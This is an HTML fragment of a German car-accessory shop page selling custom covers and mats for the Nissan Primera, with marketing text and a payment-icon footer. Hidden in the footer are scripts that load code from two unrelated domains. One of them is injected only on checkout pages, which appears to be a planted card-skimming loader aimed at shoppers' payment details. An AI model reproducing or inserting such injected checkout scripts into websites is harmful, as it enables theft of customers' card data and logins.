                <p class="text-sm mt-1">5, senden Sie uns Ihre Messwerte</p>
                <p class="text-sm mt-1">6. Sie erhalten Ihren maßgeschneiderten Teppich innerhalb von 20 Tagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Finden Sie weiteres Zubehör für Ihren NISSAN PRIMERA
  </h4>
  <div class="py-4 nowglt">
    Erhalten Sie 5% zusätzlichen Rabatt ab 3gekauften Artikeln
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/6-autofussmatten/682-nissan/724-primera" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                alt="Autofussmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/6-autofussmatten/682-nissan/724-primera">Autofussmatten  NISSAN PRIMERA</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>24.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/8-kofferraummatten/682-nissan/724-primera" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Kofferraummatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/8-kofferraummatten/682-nissan/724-primera">Kofferraummatten  NISSAN PRIMERA</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sichere Zahlung
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" class="lazy" alt="Zahlungsmittel 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" class="lazy" alt="Zahlungsmittel 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Herstellerqualität
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Europäisch</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Hersteller</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2>Sommer, Sonne, Sonnenschein: Autoplanen schützen Ihren <strong>NISSAN </strong>vor UV-Strahlung</h2>
<p>Blütenstaub, Honigtau und starke UV-Strahlung machen Ihrem <strong>NISSAN PRIMERA</strong> in den Sommermonaten zu schaffen. Dabei wird nicht nur der Autolack in Mitleidenschaft gezogen, Reifen werden porös und auch der Innenraum leidet unter der starken Sonneneinstrahlung.</p>
<p>Denn wer sein Fahrzeug in der prallen Sonne abstellt, muss langfristig mit ausgeblichenen<strong> Autositzbezügen</strong> und sprödem Plastik bis hin zu Rissen im Cockpit rechnen. Bevor es richtig teuer wird, empfehlen wir unsere maßgefertigten <strong><a href="https://www.lovauto.de/171-autoplanen/682-nissan">NISSAN Autoplanen</a></strong>.</p>
<h2> Maßgefertigte Autoplanen von Lovauto: Schützten Ihren <strong>NISSAN PRIMERA </strong>im Sommer</h2>
<p>Wenn die Sonne scheint und alles blüht, zieht es uns raus ins Freie. Aber der schönste Sonnenschein hat auch seine Schattenseiten – zum Beispiel für Ihren <strong>NISSAN PRIMERA</strong>.</p>
<p>Denn stellen Sie Ihr Auto bei heißen Temperaturen regelmäßig in der prallen Sonne ab, kann die starke UV-Strahlung der Oberfläche und auch dem Innenraum zusetzen. Zudem können Blütenstaub und klebriger Honigtau Ihr Fahrzeug in Nullkommanichts stark verschmutzen.</p>
<p>Wenn Sie keine Lust haben, ständig durch die Waschanlage zu fahren, dann empfehlen wir Ihnen eine <a href="https://www.lovauto.de/171-autoplanen"><strong>Autoplane</strong></a> von Lovauto.</p>
<p>Denn unsere <strong>NISSAN PRIMERA Autoschutzplanen</strong> werden nach den Original-Herstellermaßen angefertigt und passen sich rundum der Karosserie Ihres Fahrzeugs an. Außerdem sind unsere<strong> Autoschutzplanen </strong>mit einem elastischen Gummiband ausgestattet, das auch bei Unwetter für einen optimalen Halt am Fahrzeug sorgt.</p>
<p>Aufgrund der praktischen Extra-Vorkehrungen für die Außenspiegel sind unsere Abdeckplanen zudem besonders anwenderfreundlich. Noch ein Hinweis: Verdreckte und verklebte<strong> Autoplanen</strong> von Lovauto lassen sich ganz einfach bei 30 °C in der Maschine waschen.</p>
<h2>Passgenaue Autoschutzplanen für Indoor und Outdoor</h2>
<p>Eine hochwertige <strong>Autoabdeckplane</strong> sollte perfekten Halt gewährleisten und natürlich widerstandsfähig gegenüber diversen äußeren Einflüssen sein. Die <strong>Autoplanen</strong> von Lovauto werden aus 100% atmungsaktiven Polyestergewebe hergestellt.</p>
<p>So lässt sich verhindern, dass sich Feuchtigkeit unter der Plane bildet und es zu Schimmel und Rost an der Karosserie kommt. Darüber hinaus sind unsere <strong>NISSAN PRIMERA Autoplanen</strong> garantiert kratzfrei – vorausgesetzt Sie wenden diese auf einem sauberen Fahrzeug an.</p>
<p>Haben Sie das Glück, Ihr Fahrzeug in einer Garage unterzustellen? Dann schützt eine <strong>Indoor-Plane</strong> vor Staub, Kratzern und Verschmutzungen. Parken Sie Ihr Fahrzeug hingegen im Freien, empfehlen wir Ihnen die wasserdichte Outdoor Autoplane.</p>
<p>Alle unsere <strong>NISSAN PRIMERA Autoabdeckplanen</strong> sind in einem dezenten Metallic-Grau gehalten und verfügen über eine praktische Transporttasche.</p>
<h2><strong>NISSAN PRIMERA </strong>Autozubehör: idealer Schutz von innen und außen</h2>
<p>Eine passende <strong>Autoplane</strong> ist der erste Schritt in Sachen Sonnenschutz. Wenn Sie Ihre Original-Autositze zusätzlich schützen möchten, dann können Sie sich in unserem Onlineshop maßgefertigte und personalisierte <a href="https://www.lovauto.de/7-sitzbezuge/682-nissan"><strong>NISSAN PRIMERA </strong>Autositzbezüge</a> bestellen.</p>
<p>Dazu passend erhalten Sie <a href="https://www.lovauto.de/6-fussmatten/682-nissan"><strong>NISSAN PRIMERA </strong>Autofußmatten</a> sowie <a href="https://www.lovauto.de/8-kofferraummatten/682-nissan"><strong>NISSAN PRIMERA </strong>Kofferraummatten</a>, die ebenfalls nach den Herstellermaßen angefertigt werden und sich nach Ihren Wünschen konfigurieren lassen.</p>
<p>Der nächste Winter kommt bestimmt: In unserem Onlineshop erhalten Sie daher ganzjährig auch passende <a href="https://www.lovauto.de/858-schneesocken"><strong>Textil-Schneesocken</strong></a>. Sollten Sie Fragen oder Anmerkungen haben, dann wenden Sie sich immer gern an unseren kompetenten Kundenservice.</p>
                </div>
                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-individuell-gestaltete-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Individuell gestaltete Automatten
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
